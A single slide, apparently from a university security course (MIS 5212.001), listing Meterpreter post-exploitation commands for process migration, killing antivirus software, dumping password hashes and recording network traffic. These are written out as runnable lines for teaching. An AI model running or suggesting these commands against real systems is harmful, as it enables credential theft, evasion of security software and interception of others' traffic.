

# Some Meterpreter Scripts
Migrate to another process
Run post/windows/manage/migrate
Kill Antivirus Software
Run killav
Dump System Password hash
Run hashdump
View All Traffic
Run packetrecorder –I 1

Note: Not all actions work with all payloads
MIS 5212.001
37